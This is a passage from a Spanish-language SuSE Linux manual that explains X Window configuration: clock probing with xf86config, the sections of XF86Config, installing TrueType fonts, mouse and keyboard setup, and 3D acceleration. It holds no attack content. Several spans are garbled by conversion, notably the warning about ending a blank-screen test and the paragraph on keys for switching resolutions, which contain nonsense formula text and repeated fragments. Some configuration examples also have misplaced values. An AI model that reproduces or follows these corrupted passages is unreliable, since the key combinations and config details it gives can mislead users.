Sin haber seleccionado ningún Clock-Chip, xf86config propone iniciar el programa X -probeonly para determinar los Clock-Timings que soporta la tarjeta. Estos se apuntarán automáticamente en una línea de **Clocks** en el fichero XF86Config.

Aquí hay que indicar claramente, por qué los Clock-Timings que se determinan

automáticamente pueden ser **muy peligrosos**: Si la tarjeta tiene un Clock-Chip programable, el servidor X no puede cambiar entre los distintos Clocks de la tarjeta y por tanto solo reconoce los Clocks 0, 1 y a veces 2. Los demás valores son más o menos casuales (generalmente los Clocks 0, 1 y 2 se repiten y por eso se reemplazan por ceros).

Los clocks distintos de 0 y 1 dependen mucho de la pre-programación del Clock-Chip, por lo que el valor del Clock 2 puede ser diferente cuando se efectúa la prueba (valor que se apunta en XF86Config) al valor del momento de arrancar el servidor X. De este modo todos los Timings son falsos y el monitor se puede dañar.

Un buen indicio para un Clock-Chip programable y sus problemas son muchos ceros en los valores del Timing o valores que continuamente se repiten. ¡En ningún caso se deben introducir valores semejantes en el fichero XF86Config!

Para determinar el Clock-Chip o el Clock-Timing se puede usar la siguiente estrategia:

- Lo mejor es indicar un **Clock-Chip programable** si es que existe sobre la tarjeta. En este caso se programa correctamente y el fichero XF86Config no contendría ninguna referencia a los Clocks. Otra posibilidad es la comparación de los circuitos (chips) que hay sobre la tarjeta con los Clock-Chips que se ofrecen en el menú, para averiguar así el que coincide. Casi todas las tarjetas modernas del tipo S3 llevan un Clock-Chip programable.
- Si no tiene **ningún Clock-Chip programable** sobre la tarjeta, lo mejor es ejecutar **X -probeonly** y comparar los valores encontrados con los del manual de la tarjeta (la computadora no debe correr ningún otro programa). Si estos más o menos coinciden  $(\pm 2)$ , anote los valores en el fichero XF86Config.

Si no es posible comparar los valores, compruebe la validez de los mismos (muchos ceros o valores que se repiten continuamente indican valores no válidos). Anote los valores válidos a mano en XF86Config, pero no suprima ningún valor ni intente reordenar o modificar de alguna manera los mismos. Hay que apuntar los valores en el mismo orden de aparición.

Usando el servidor P9000 se introduce sencillamente, para cada modo, el clock deseado en la línea **Clocks**. El orden de los modos no es importante.

• Siempre es válido: Cuando el Clock-Chip es programable no debe existir ninguna línea de **Clocks** en XF86Config (Excepción: P9000). Al contrario, cuando el Clock-Chip *no* es programable, sí que debe haber una línea de **Clocks** en XF86Config. Así se evita la determinación automática pesada y tal vez peligrosa de los Clocks en cada arranque del sistema X Window. Además en caso de tarjetas que no permiten leer los Clocks no aparecen valores falsos y así no habrá riesgo para el monitor.

Para probar ahora los Clocks (tener en cuenta los párrafos anteriores), se contesta la siguiente pregunta con 'y':

Do you want me to run 'X -probeonly' now?

La pantalla se obscurece por un momento y después aparece una lista con los Clocks determinados o, un mensaje advirtiendo que no se ha encontrado ningún Clock. Si se ha definido un Clock-Chip con anterioridad no aparece la pregunta sobre ejecutar X -probeonly, ya que los Clocks se programarán automáticamente. En este caso aparece directamente la próxima opción de configuración.

#### Atención



¡Si ha contestado la última pregunta con 'y' y la pantalla se queda obscura por más de 30 segundos, debe terminar en todo caso la fase de prueba  $\frac{\text{con}(\text{Ctrl}) + \text{(Alt}) + \text{(ell)}}{\text{Con}(\text{Ctrl}) + \text{(ell)}}$  Si no queda más remedio apague el  $\overline{C(T_1)}$   $\overline{T(T_1)}$   $\overline{T(T_2)}$   $\overline{C(T_1)}$   $\overline{T(T_2)}$  or no queua mas remedio apaguation  $\overline{T(T_1)}$   $\overline{T(T_2)}$  or no queua mas remedio apaguation.

 $\overbrace{\phantom{aaaaa}}$ 

# **Guardar la configuración**

Ahora se ha terminado la configuración pero el fichero de configuración aún no está guardado. Lo mejor es guardar el fichero de configuración de X-Window XF86Config en el directorio /etc. Así se asegura también en una red que cada computadora lleve su "propia" configuración, incluso cuando varias computadoras comparten el árbol /usr.

Indique entonces '/etc/XF86Config' como destino del fichero de configuración. Con esto se termina el programa xf86config y la configuración del sistema X Window.

# <span id="page-307-0"></span>**8.6 Optimización de la instalación del sistema X Window**

A continuación se presenta la sintaxis del fichero de configuración /etc/X11/ XF86Config. Resulta bastante útil conocer el formato de este fichero, para realizar retoques adicionales que superan las ya amplias capacidades de configuración de SaX2. El fichero se divide en secciones que comienzan con la palabra clave **Section "nombre"** y terminan con **EndSection**. Estas secciones se explican a grandes rasgos en este apartado.

Además se explica cómo añadir fuentes adicionales, cómo configurar los dispositivos de entrada y cómo realizar la aceleración 3D. Todas estas configuraciones se realizan en determinadas secciones dentro de XF86Config. Añadir una fuente adicional requiere la ayuda de programas externos que están incluidos en SuSE Linux y que forman parte de la instalación por defecto. Los procedimientos que se detallan aquí demuestran las capacidades principales, sin pretender ser exhaustivos pero que encambio sirvan de ejemplo.

Los programas SaX2 y xf86config (para XFree86 4.0) generan el fichero XF86Config y lo copian generalmente en el directorio /etc/X11. Este es el fichero de configuración principal del X Window System que contiene las definiciones de mouse, monitor y tarjeta de vídeo.

XF86Config se compone de varios párrafos llamados "secciones" (ingl. *sections*) y cada una contempla un determinado aspecto de la configuración. Cada sección tiene la forma:

Section <Denominador de sección> definición 1 definición 2 definición n EndSection Existen los siguientes tipos de secciones:

- <span id="page-308-0"></span>**Files** Esta sección describe los path (las ramas) para los juegos de caracteres y la tabla de colores RGB.
- **ServerFlags** Aquí se apuntan indicadores generales (ingl. *flags*).
- **InputDevice** Esta es la sección de configuración de los dispositivos de entrada. En comparación a XFree86 3.3 se configuran teclados y mouses así como dispositivos especiales como Joysticks, tabletas digitalizadoras, etc. Las variables importantes aquí son **Driver** y las opciones **Protocol** y **Device** para determinar el protocolo y el dispositivo.
- **Monitor** Descripción del monitor usado. Los elementos de esta sección son un nombre, que sirve más adelante de referencia en la definición del **Screen**, así como el valor de la anchura de banda (**Bandwidth [MHz]**) y de las frecuencias de sincronización permitidas (**HorizSync [kHz]** y **VertRefresh [Hz]**). El servidor "rechaza" cualquier Modeline que no cumple con la especificación del monitor; de esta forma se evita enviar al monitor frecuencias demasiado altas cuando se están manipulando los Modelines.
- **Modes** Aquí se definen los parámetros para las determinadas resoluciones de pantalla. SaX2 calcula estos parámetros en base a las indicaciones por parte del usuario y por lo general no se requiere ninguna modificación. Se puede realizar una intervención manual p. ej. en caso de usar un monitor con frecuencia fija. La explicación exacta de todos los parámetros se encuentra en el fichero HOWTO /usr/share/doc/howto/en/ XFree86-Video-Timings-HOWTO.gz, ya que para este libro resultaría demasiado extenso.
- **Device** Esta sección define una determinada tarjeta gráfica cuya referencia es el nombre que aparece por detrás de la palabra clave **Device**.
	- Tabla [8.4:](#page-308-0) Continúa en la página siguiente...

| Screen | Esta sección une finalmente un Driver con un Device                            |
|--------|--------------------------------------------------------------------------------|
|        | para formar así las indicaciones necesarias para XFree86.                      |
|        | La sub-sección Display permite la definición de un                             |
|        | tamaño de pantalla virtual (Virtual), del ViewPort y de                        |
|        | los Modes usados con este screen.                                              |
|        | <b>ServerLayout</b> Esta sección define el diseño de una configuración con uno |
|        | o varios monitores ("single" o "multihead"). Los disposi-                      |
|        | tivos de entrada InputDevice y los monitores Screen se                         |
|        | unen para formar un conjunto.                                                  |

Tabla 8.4: Secciones (ingl. *sections*) en /etc/X11/XF86Config

A continuación se contemplan más de cerca las secciones **Monitor**, **Device** y **Screen**. En la página del manual de **XF86Config** (**man XF86Config**) y en la página del manual de **XF86Config** (**man XF86Config**) hay más información sobre las demás secciones.

En el fichero XF86Config pueden aparecer varias secciones de los tipos **Monitor** y **Device**. También se pueden usar varias secciones **Screen** dependiendo su uso de la siguiente sección **ServerLayout**.

# **Screen-Section**

<span id="page-309-0"></span>Primero queremos tratar de cerca la sección de **Screen**. Esta une una sección de Monitor y de Device y determina qué resolución es proporcional con qué profundidad de color.

Una sección del tipo Screen puede parecerse p. ej. a la del fichero [8.6.1](#page-309-0) en la página siguiente.

La línea **Identifier** (en este ejemplo el identificador es **Screen[0]**) da un nombre único a la sección para poder referenciar esta sección de forma inequívoca en la siguiente sección **ServerLayout**.

La tarjeta gráfica y el monitor definido se asignan mediante las líneas **Device** y **Monitor** a la pantalla **Screen**. No son más que referencias a las secciones de dispositivo (Device) y Monitor con los nombres correspondientes o identificadores "Identifier". Estas secciones se explican más adelante.

La variable **DefaultColorDepth** indica la profundidad de color por defecto que usa el servidor cuando arranca sin definición explícita de ella.

Para cada profundidad de color prosigue una subsección de **Display**. La profundidad de color de cada subsección se define por la palabra clave **Depth**. Los valores posibles para **Depth** son 8, 15, 16, 24 y 32 bpp. No todos los módulos de servidor X soportan todos los valores y, 24 y 32 dan como resultado la misma profundidad de color. 24bpp representa el modo "packed-pixel" y 32bpp el modo "padded-pixel".

Después de definir la profundidad de color se define con **Modes** una lista de resoluciones; el servidor X pasa por esta lista de izquierda a derecha. Para cada una

```
Section "Screen"
 DefaultDepth 16
 SubSection "Display"
  Depth 16
  Modes "1152x864" "1024x768" "800x600"
            1152x864
 EndSubSection
 SubSection "Display"
  Depth 24
             "1280x1024"EndSubSection
 SubSection "Display"
   Depth 32
   Modes "640x480"
 EndSubSection
 SubSection "Display"
   Depth 8
   Modes "1280x1024"
 EndSubSection
 Device "Device[0]"
 Identifier "Screen[0]"
 Monitor "Monitor[0]"
EndSection
```
Fichero 8.6.1: La sección Screen del fichero /etc/X11/XF86Config

de las resoluciones listadas, el servidor busca en la sección **Modes** un **Modeline** que corresponda a las capacidades gráficas del monitor y de la tarjeta gráfica.

La primera resolución adecuada en este sentido es la que usa el servidor X para arrancar el "**Default-Mode**". Con las teclas  $\overline{(c_{tr1}) + (a_{lt}) + (gris +)}$  se puede  $\frac{\text{arr}_4}{\text{ar} + \text{ar}_3}$  of  $\text{ar}_4$  is the resoluciones a la derecha y con  $\frac{\text{ctrr}}{\text{ctr}} + \frac{\text{atr}}{\text{atr}} + \frac{\text{gris + y}}{\text{stris - y}}$  a la derecha y con  $\frac{\text{ctrr}}{\text{ctr}} + \frac{\text{atr}}{\text{atr}} + \frac{\text{gris - y}}{\text{stris - y}}$  a la  $\frac{\text{def}}{\text{adj}} + \frac{\text{def}}{\text{def}} + \frac{\text{def}}{\text{def}}$  a la delectric y con  $\frac{\text{def}}{\text{def}} + \frac{\text{def}}{\text{def}} + \frac{\text{def}}{\text{def}}$  a la durante el tiempo de ejecución del sistema X Window.

Las última línea de la subsección **Display** con la expresión **Depth 16** se refiere al tamaño de la pantalla virtual . El tamaño máximo de la pantalla virtual depende de la cantidad de memoria instalada y de la profundidad de color deseada pero no depende de la resolución máxima del monitor. Como las tarjetas gráficas modernas ofrecen mucha memoria, se pueden crear escritorios virtuales muy grandes. En tal caso es posible que ya no se pueda aprovechar la aceleración 3D, por haber ocupado toda la memoria de vídeo con un escritorio virtual. Si la tarjeta tiene p. ej. 16 MB Vídeo RAM, entonces la pantalla virtual puede ser de hasta 4096x4096(!) puntos a una profundidad de color de 8 Bit. Para los servidores X acelerados no se recomienda de ninguna manera usar todo el espacio de memoria disponible para la pantalla virtual, ya que estos servidores usan la zona de memoria no usada de la tarjeta para diferentes cachés de juegos de caracteres y de zonas de gráficos.

<span id="page-310-0"></span><sup>&</sup>lt;sup>3</sup>"Gris" indica aquí que se trata de teclas del bloque numérico, ya que éstas se resaltan a veces en color gris.

#### **Device-Section**

<span id="page-311-0"></span>Una sección de dispositivo (ingl. *Device-Section*), describe una determinada tarjeta gráfica. Puede existir una cantidad infinita de secciones de dispositivo en XF86Config mientras que sus nombres, indicados con la palabra clave **Identifier**, se distingan. Si hay varias tarjetas gráficas montadas en la máquina, estas secciones reciben números consecutivos comenzando con **Device[0]** para la primera, **Device[1]** para la segunda, etc. El fichero [8.6.2](#page-311-0) muestra el extracto de una sección del tipo **Device** de una computadora con una tarjeta PCI tipo Matrox Millennium.



Fichero 8.6.2: Sección Device del fichero /etc/X11/XF86Config

La apariencia de la sección **Device** debería ser semejante a la que se refleja arriba, en caso de usar SaX2 para la configuración. SaX2 determina **Driver** y **BusID** que dependen del hardware usado por la máquina a configurar. **BusID** determina la posición que ocupa la tarjeta gráfica en el bus PCI o AGP y es equivalente al número que lspci indica. ¡Hay que tener en cuenta que el servidor X usa valores decimales mientras que los de lspci con hexadecimales!

El parámetro **Driver** determina el driver para la tarjeta gráfica que para el caso de la Matrox Millennium es **mga**. El servidor X busca el driver en el subdirectorio drivers de la rama **ModulePath** definido en el apartado **Files**. La rama completa para una instalación estándar es /usr/X11R6/lib/modules/drivers. El nombre completo del driver se obtiene añadiendo \_drv.o al identificador corto, lo que resulta en nuestro ejemplo en **mga\_drv.o**.

Existen opciones adicionales para activar ciertas características del servidor X y de su driver. En este caso se ha usado como ejemplo la opción **sw\_cursor** que desactiva el cursor hecho por hardware para emularlo mediante software. Según el driver usado, hay diferentes opciones que se explican junto con los drivers en el directorio /usr/X11R6/lib/X11/doc. Hay opciones generales en la página del manual de **XF86Config** (**man XF86Config**) y la página del manual de **XFree86** (**man XFree86**).

# **Monitor- y Modes-Section**

Las secciones de monitor y de Modes tal como las de Device, describen un monitor por cada sección y puede haber una cantidad infinita de estas secciones en el fichero de configuración /etc/X11/XF86Config. En la sección de ServerLayout se determina qué sección de monitor vale a efectos de la configuración.

Solo usuarios muy experimentados deberían generar o ajustar una sección de Monitor (y sobre todo la de Modes) al igual que una sección de tarjeta gráfica.

Una parte fundamental de la sección Modes son los "Modelines" que indican las sincronizaciones (ingl. *timings*) horizontales y verticales para cada resolución. La sección Monitor contiene las características del monitor y entre ellas sobre todo las frecuencias de refresco máximas.

# Atención



¡Sin un buen conocimiento de la función de monitor y de tarjeta gráfica no se debería cambiar ningún valor de los Modelines, ya que esto podría provocar la destrucción del monitor!

 $\overbrace{\phantom{aaaaa}}$ 

Si realmente se atreve a hacer sus propias configuraciones de monitor, debería leer antes la documentación en /usr/X11/lib/X11/doc. Se recomienda especialmente la lectura de [[FCR93\]](#page-630-0) que explica detalladamente la función del hardware y la definición de los Modelines.

Por fortuna hoy en día, casi nunca hace falta generar Modelines o definiciones de monitores "a mano". Usando un monitor de multifrecuencia moderno, SaX2 puede leer vía DDC los rangos de frecuencia admitidas y las resoluciones óptimas, directamente desde el monitor. Si esto no fuera posible, siempre se puede recurrir a uno de los modos VESA del servidor X que funcionan prácticamente con todas las combinaciones posibles de monitor y de tarjeta gráfica.

# <span id="page-312-0"></span>**8.6.1 Incorporar fuentes (True Type) adicionales**

Junto con la instalación normal de un servidor X11R6, se instala una cierta cantidad de fuentes que se encuentran dentro del directorio /usr/X11R6/lib/X11/ fonts ordenadas de forma lógica en sub-directorios. El servidor X solo tiene en cuenta un sub-directorio si se cumple que:

- está apuntado como **FontPath** en el apartado **Files** del fichero /etc/X11/ XF86Config.
- contiene un fichero fonts.dir válido.
- no fue dado de baja durante la ejecución del servidor X mediante el comando xset -fp.
- fue dado de alta durante la ejecución del servidor X mediante el comando xset +fp.

Aparte del formato propio **Type1** (un formato de PostScript) y de **pcf** para fuentes de bitmap escalables, con la versión 4.0 XFree86 maneja también el nuevo formato **ttf** (ingl. *true type font*). Estas fuentes se soportan como siempre mediante módulos que carga el servidor X. Para usar las fuentes True-Type ya no hacen falta muchos preparativos.

Aparte de la buena escalabilidad, la gran ventaja de la mayoría de las fuentes True-Type es el gran abanico de caracteres incluidos que supera ampliamente los normales 255 caracteres del juego de caracteres "iso-8859-1" para Europa occidental. En consecuencia se puede trabajar sin problemas en cirílico, griego o en otros idiomas de Europa oriental. Con software adicional incluso funcionan las lenguas asiáticas.

La presente explicación contempla sobre todo el uso de juegos se caracteres de 8 bit. Sin embargo también queda la posibilidad de introducir caracteres de un idioma asiático (japonés, chino) usando unos editores especiales que forman parte de SuSE Linux.

Los juegos de caracteres de 8 bit están formados por 255 caracteres, ampliando así el juego ASCII que se restringe a los primeros 128 caracteres. De esta forma cada letra ocupa 8 bit en la memoria. Los 127 caracteres adicionales del juego ampliado no son suficiente para representar todos los caracteres especiales p. ej. de todos los idiomas europeos. Por tanto los idiomas están agrupados y se representan con una determinada abreviación que corresponde a la norma aplicada p. ej. "iso-8859-x". x es una cifra entre 1 y 15. La asignación exacta de los caracteres p. ej. en el juego de **iso-8859-1** se puede encontrar en la página del manual de **iso-8859-1** (**man iso-8859-1**).

Algunos códigos de los juegos de caracteres se encuentran en la tabla [8.5,](#page-312-0) otros se encuentran en la página del manual mencionada.



Tabla 8.5: Códigos de juegos de caracteres importantes

El usuario tiene que seleccionar la codificación de acuerdo al idioma usado. Transfiriendo texto entre diferentes computadoras, este se ha de transferir junto con su codificación. La ventaja de este sistema es la sencilla implementación del soporte de los caracteres especiales. Una vez seleccionada la codificación correcta, todos los programas (o casi todos) pueden visualizar estos caracteres, ya que la gran mayoría trabaja con un valor de 8 bit (un byte) para cada letra. Por otra parte los caracteres especiales se muestran mal, cuando la codificación seleccionada no es la adecuada. Para la mayoría de los programas del sistema X Window y del entorno KDE se puede seleccionar la codificación del juego de caracteres; esto se realiza normalmente junto con la configuración del tipo de caracteres (p. ej. Helvetica, Courier, Times, etc). Los programas del entorno gráfico denominan la codificación normalmente como **Encoding**.

La desventaja de esta solución es la imposibilidad de representar en pantalla ciertas combinaciones de idiomas. Sin tomar medidas adicionales no es posible p. ej. mencionar nombre propios en Cirílico dentro de un texto en Castellano.

Las solución a este dilema pasa por Unicode que codifica los caracteres mediante 2 o más bytes, por lo que se puede trabajar con muchos más caracteres al mismo tiempo. Solo gracias a Unicode es posible trabajar con idiomas asiáticos que tienen mucho más que 127 caracteres como p. ej. Chino, Japonés o Koreano. La desventaja es que la mayor parte del software no está preparada para procesar estas letras y solo mediante software especial es posible leer o escribir letras en Unicode. Hay información adicional sobre el uso de Unicode bajo Linux en <http://www.unicode.org>. Es de suponer que con el tiempo el soporte de Unicode vaya creciendo; SuSE Linux ya incorpora el programa yudit para introducir letras en Unicode. Este programa se encuentra en el paquete yudit, serie xap y, una vez hecha la instalación, en el menú de SuSE bajo **Business/Office** y **Editores**.

Después de esta introducción general, se presenta una descripción detallada de la instalación de fuentes adicionales, tomando como ejemplo fuentes True-Type.

Averigüe dónde se encuentran las fuentes a instalar en el sistema X Window. Si su sistema incorpora fuentes con licencia especial resulta sencillo de usar, así que monte la partición con las fuentes del modo en que se ha explicado en el capítulo [19.11](#page-562-0) en la página [547](#page-562-0) o a través del icono correspondiente en el escritorio.

Si no existe cree un directorio para las fuentes y entre a éste. En SuSE Linux este directorio ya existe y se denomina /usr/X11R6/lib/X11/fonts/truetype; las fuentes se han de copiar en este sitio.

#### tierra:/root # **cd /usr/X11R6/lib/X11/fonts/truetype**

Como próximo paso hay que crear enlaces a los ficheros ttf y al directorio de las fuentes. Para fuentes True-Type se necesita un programa especial llamado ttmkfdir, paquete ttmkfdir, serie xap, para generar el fichero fonts.dir. Las fuentes tradicionales del sistema X Window se dan de alta con el comando mkfontdir. En el siguiente comando se reemplaza /directorio/de/las/ fuentes con el directorio que realmente contiene las fuentes.

tierra:/usr/X11R6/lib/X11/fonts/truetype # **ln -s /directorio/de/las/fuentes/\*.ttf .**

```
tierra:/usr/X11R6/lib/X11/fonts/truetype # ttmkfdir -
```

```
o fonts.dir
```
Para dar de alta las fuentes cuando el servidor X ya está en ejecución, use el comando:

```
tux@tierra:/home/tux > xset +fp /usr/X11R6/lib/X11/fonts/truetype
```
#### $\mathbb{R}$ **Truco**

El comando **xset** accede al servidor X mediante el protocolo X, por lo que debe tener derechos de acceso al servidor en ejecución. Este se consigue p. ej., cuando tux es idéntico al usuario que ha iniciado el servidor X. Hay más información en la página del manual de **xauth** (**man xauth**).

Para configurar las fuentes de forma permanente se recomienda incorporar el directorio de las mismas al fichero XF86Config de tal forma que se pueda realizar

 $\overline{\phantom{a}}$ 

con SaX2. Para modificar el directorio de las fuentes hay que seleccionar el modo de configuración 'Complejo' de SaX2. En el diálogo sobre los directorios de fuentes ('Directorio fuentes') se puede añadir un directorio con 'Add'.

Para comprobar si las fuentes fueron configuradas correctamente se puede usar el programa xlsfonts. Si está todo correctamente configurado, éstas aparecen en una lista que debe incluir la fuente True-Type recién instalada. Otra posibilidad es usar kfontmanager que muestra las fuentes instaladas junto con un ejemplo de texto.

tux@tierra:/home/tux > **xlsfonts**

Todos los programas del sistema X Window pueden usar ahora las fuentes que se hayan configurado de esta forma.

# **8.6.2 Configurar los dispositivos de entrada**

La descripción completa de todos los dispositivos de entrada llegaría a formar un capítulo muy extenso, sencillamente por la gran cantidad de dispositivos.

El siguiente apartado trata de ofrecer unos conceptos básicos sobre la configuración de dispositivos de entrada. El término genérico "dispositivo de entrada" se refiere al mouse, teclado y también a dispositivos más específicos como tabletas digitalizadoras, etc. En los apartados que figuran a continuación se ha de buscar sencillamente el que corresponda al dispositivo, para informarse sobre ello.

Otra fuente de información detallada es la documentación sobre el servidor X, especialmente la página del manual de **XF86Config** (**man XF86Config**).

#### **Mouse**

**Wheelmouse** La prestación normal de este dispositivo se puede aprovechar si ya se ha configurado con SaX2, pero para activar la(s) rueda(s) se requiere una configuración adicional (p. ej. para usar las ruedas para el desplazamiento vertical en pantallas). Algunos programas del sistema X Window interpretan los movimientos de las ruedas correctamente si el mouse fue configurado con SaX2 tal como se explica en el apartado [8.3.1](#page-275-0) en la página [261](#page-275-0). Los movimientos en las ruedas se interpretan como una pulsación sobre la tecla **4** o **5**. Para que todos los programas del sistema X Window funcionen correctamente no hace falta más que iniciar el programa paquete imwheel, serie ap cuando el servidor X esté corriendo.

Para automatizar el inicio de este programa, edite el fichero  $\sim$ /.xinitrc, añadiéndole la llamada al programa, es decir su nombre (imwheel) (p. ej. por debajo de la línea finally start the window manager). El programa convierte las pulsaciones sobre los botones del mouse en pulsaciones de teclado  $\frac{1}{2}$  configurables. Estas son por defecto  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$ ,  $\frac{1}{2}$  is embargo esto see Comiguiables. Estas son por defecto (<u>Pagina T) y (Pagina T)</u>, sin embaigo esto se<br>puede modificar mediante el fichero /etc/imwheelrc. Así cualquier programa del sistema X Window manejado con el teclado, se puede usar por medio del mouse con ruedas. Para individualizar el comportamiento del mouse, se puede copiar el fichero de configuración a ~/.imwheelrc y allí cada usuario "normal" lo puede modificar.

**Mouse para zurdos** Para intercambiar el funcionamiento de los botones de izquierda y de derecha, introduzca el siguiente comando:

tux@tierra:/home/tux > **xmodmap -e "pointer = 3 2 1"** Este comando se puede incorporar en el fichero ~/.xinitrc.

**Dos mouse o una tableta digitalizadora** No hay grandes inconvenientes en la configuraración de un segundo mouse o de una tableta digitalizadora; en todo caso se recomienda utilizar SaX2. Entre otra vez al modo de configuración 'Complejo' y añada en el menú 'Mouse' un símbolo de mouse adicional mediante el botón 'Nuevo'. Este segundo mouse no se configura automáticamente, sino que se ofrece la posibilidad de configurar todos los datos de forma manual. Bajo 'Driver' se selecciona el driver adecuado para la tableta digitalizadora o **mouse** con el fin de configurar un segundo mouse. A continuación con las opciones de 'Conexión' se configura el conector usado. La opción 'Protocolo' solo tiene sentido si se usa 'mouse' como driver, por lo cual se debe indicar **None** en el apartado de 'Protocolo'. La opción 'Extendido' sirve para seleccionar el modelo de tableta con más parámetros.

Existe la posibilidad de afinar aún más la configuración, seleccionando en 'Miscelánea' el botón 'Extendido'. Resulta muy interesante la opción **Send Core Events** ya que permite usar los dispositivos simultáneamente. Si no se usa esta opción se usaría el comando xsetpointer para cambiar de un dispositivo a otro. Con el comando:

tux@tierra:/home/tux > **xsetpointer -l**

se puede ver una lista de los dispositivos de entrada disponibles.

# **Teclado**

Los teclados suelen ser más uniformes por lo que este apartado resulta más corto que el anterior. En realidad lo más normal es que no haga falta configurar nada respecto al teclado.

Sin embargo hay una serie de programas de manejo del teclado que son bastante útiles. Para modificar a modo de prueba la distribución de teclado (en tiempo de ejecución) se puede usar el programa xkeycaps, paquete xkeycaps, serie xap. Para que los cambios efectuados al teclado sean permanentes, edite el fichero ~/.Xmodmap. En cuanto al formato de este fichero consulte la página del manual de **xmodmap** (**man xmodmap**).

El entorno KDE ofrece el programa kikbd en el menú de KDE en 'Sistema'. Con ello se puede cambiar fácilmente de una distribución de teclado a otra. Esto resulta muy práctico en el caso de usar p. ej. un teclado con distribución inglesa (el acceso a los corchetes { y } o [ y ] es mucho más directo) para programar y otro con distribución española para escribir textos.

Para utilizar la distribución de teclado "internacional" con el fin de escribir en diferentes idiomas, hay que considerar que los programas del sistema X Window muchas veces solo aceptan teclas que pertenecen al ajuste "locale" del país en cuestión. Los demás caracteres se ignoran, por lo que es preciso configurar correctamente "locale". Esto se consigue asignando a la variable de entorno **LANG**, *antes de iniciar el programa*, el valor que corresponda al soporte de idioma deseado. Los parámetros posibles se encuentran en la página del manual de **locale** (**man locale**).

# **8.6.3 Aceleración 3D**

Ahora XFree86 permite usar las capacidades de aceleración gráfica de algunas tarjetas. ¡Hay que considerar que algunos de estos drivers se encuentran aún en fase beta!

Desafortunadamente la característica "DRI" (ingl. *Direct rendering infrastructure*), introducida con XFree86 4.0, de momento solo se puede usar con los kernel inestables de las versiones 2.3.x. Con **DRI** el servidor X puede acceder directamente, con soporte del kernel, a las funciones de aceleración 3D

XFree86 3.3.x no utiliza ningún módulo especial de *kernel* para el soporte 3D. Existe un módulo de *servidor* denominado **glx.so**, que se configura en el apartado **Modules** del fichero /etc/XF86Config. Si el soporte 3D no fue activado durante la instalación usando YaST2, se puede instalar posteriormente el módulo 3D correspondiente a la tarjeta gráfica usando YaST.

Este módulo se encuentra en la serie **x3d** y ofrece el soporte para la aceleración 3D. Al no haberlo configurado durante la instalación, se debe añadir la línea **Load "glx.so"** en el fichero /etc/XF86Config, dentro de **Section "Modules"**. Gracias a este módulo, el servidor X es capaz de interpretar los comandos 3D correctamente. Lo mismo es válido para XFree86 4.0 con la única diferencia de que se debe suprimir la extensión **.so**, ya que el mismo servidor X la añade.

La biblioteca de gráficos MESA (compatible con OpenGL) usa estos comandos 3D. La biblioteca se encuentra en el mismo paquete que el módulo **glx** para el servidor X, y siempre es la adecuada para la tarjeta gráfica. De esta forma puede acceder directamente a las extensiones 3D del servidor X; no hace falta instalar la biblioteca por separado. En realidad el soporte 3D se compone de 2 partes: Una librería compartida (ingl. *shared library*) instalada en el sistema y usada por los programas y una extensión modular del servidor X.

De este modo los programas 3D pueden usar las funciones de aceleración directamente. Para probarlas existen algunos programas de demostración en el paquete glutdemo, serie x3d. Después de la instalación del paquete se puede probar en una xterm, p. ej. el comando:

tux@tierra:/home/tux > **/usr/lib/glutdemo/demos/atlantis/atlantis**

# **9 El Windowmanager – La ventana a su PC**

Una vez configurado el servidor X, queremos disfrutar de un escritorio colorido, con ventanas, menús y todos los demás detalles que forman un "verdadero escritorio". – Este capítulo sobre los gestores de ventanas (WM) abarca los siguientes temas:

- El gestor de ventanas sus tareas
- KDE el K Desktop Environment
- Fvwm2 un gestor clásico de Linux
- SuSEwm la vía elegante para la configuración propia
- La práctica Afinar diversos ajustes

Es posible que se quiera comenzar directamente con la práctica, pero es mejor tener una idea básica de la teoría que se presenta a continuación.

# **9.1 Teoría sobre el entorno gráfico**

# <span id="page-318-0"></span>**9.1.1 Estructura del sistema X Window**

En comparación a los ☞ *[entornos gráficos](#page-612-0)* monolíticos, como p. ej. Windows, en Linux y Unix las distintas capas funcionales están separadas. A primera vista esto complica el manejo, pero finalmente brinda más flexibilidad y el sistema ofrece prestaciones más altas, especialmente respecto a la potencia.

La primera capa es el sistema operativo, que se encarga de la tareas "triviales", como p. ej. la administración de la memoria.

Por encima de esa capa está el ☞ *[X-Server](#page-618-0)* (sistema X Window) que corresponde a lo que se denomina "driver" en otros sistemas. En Linux se establece una capa transparente por debajo del entorno gráfico que permite el acceso distribuido a los servicios de un servidor-X a través de toda la red (también Internet). Las tareas concretas del servidor-X son:

- acceso a la tarjeta gráfica
- Dibujar puntos, líneas, rectángulos y texto
- Distribución de este servicio a la computadora local y a través de toda la red.

Probablemente la mayoría de los usuarios usan un servidor-X localmente (o sea, solo en la computadora de sobremesa), sin embargo, la capacidad de uso en red representa siempre una gran ventaja. Además se obtiene una interface estandarizada sin restricciones sobre el diseño del entorno gráfico. Solo así es posible que todos los programas se visualicen dentro de todos los entornos desarrollados.

